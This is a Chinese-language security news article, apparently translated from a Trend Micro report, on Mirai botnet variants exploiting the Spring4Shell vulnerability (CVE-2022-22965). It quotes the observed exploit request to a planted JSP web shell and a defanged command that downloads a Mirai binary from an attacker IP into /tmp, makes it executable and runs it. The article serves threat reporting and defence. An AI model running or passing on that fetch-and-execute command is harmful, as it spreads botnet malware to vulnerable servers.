Mirai僵尸网络利用Spring4Shell漏洞

导语:Mirai僵尸网络变种已经开始利用Spring4Shell漏洞。

Mirai僵尸网络变种已经开始利用Spring4Shell漏洞。

3月底,研究人员发现了Spring4Shell 0day 漏洞,随后补丁发布。4月初,Trend Micro安全研究人员发现有攻击者利用Spring4Shell漏洞武器化Mirai 僵尸网络。

Spring4Shell漏洞概述

Spring框架是一个开源的J2EE应用程序框架,可以帮助软件开发人员快速开发具备企业级特征的Java 应用。近日,安全研究人员在Spring Java框架中发现了2个可以实现远程代码执行的安全漏洞,CVE编号分别是CVE-2022-22963和CVE-2022-22965,CVSS 评分都为9.8分。其中CVE-2022-22965漏洞也叫做Spring4Shell,是由于传递的参数的不安全反序列化引发的,攻击者利用该漏洞可以在应用中实现远程代码执行。

Mirai 利用Spring4Shell漏洞

4月初,研究人员发现有攻击者利用Spring4Shell漏洞武器化Mirai 僵尸网络并在有漏洞的服务器上执行 Mirai 僵尸网络恶意软件,受害者主要位于新加坡地区。



该Mirai样本会被下载到 /tmp文件夹,然后使用chmod修改权限变得可执行之后再执行。漏洞利用请求和命令如下所示:

http://{victim IP}:9090/tomcatwar[.]jsp?pwd=j&cmd=cd%20/tmp;%20wget%20http://45[.]95[.]169[.]143/The420smokeplace[.]dns/KKveTTgaAAsecNNaaaa.x86;chmod%20777%20*;./KKveTTgaAAsecNNaaaa.x86%20mSpring[.]x86

cd /tmp; wget http://45[.]95[.]169[.]143/The420smokeplace.dns/KKveTTgaAAsecNNaaaa.x86;chmod 777 *;./KKveTTgaAAsecNNaaaa.x86 mSpring[.]x86

http://45[.]95[.]169[.]143/The420smokeplace[.]dns/KKveTTgaAAsecNNaaaa.x86



研究人员还在恶意软件文件服务器上看到了适用于不同CPU架构的其他变种版本:

图 适用于不同CPU架构的Mirai变种



wget.sh脚本会从恶意服务器下载二进制文件,并执行所有样本。执行后,会从硬盘上删除这些文件。从恶意服务器提取的wget.sh内容如下所示:

图 从恶意服务器提取的wget.sh内容

发表评论

提供云计算服务

提供云计算服务